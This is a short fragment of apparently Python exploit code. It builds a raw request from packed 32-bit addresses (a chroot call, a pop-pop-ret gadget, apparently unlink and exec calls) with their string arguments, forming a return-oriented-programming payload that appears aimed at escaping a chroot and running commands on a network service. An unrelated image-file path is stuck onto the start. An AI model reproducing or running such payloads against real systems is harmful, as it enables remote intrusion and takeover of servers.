 req += p32(chroot_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 128)
req += chroot_arg.encode('latin-1')
req += p32(ul_addr)
#req += p32(d_addr)
req += p32(ex_addr)
req += p32(ebp_addr + 148)
req += p32(0)
req += ul_arg.encode('latin-1')
req += ("\r\n").encode('latin-1')
req += ("\r\n").encode('latin-1')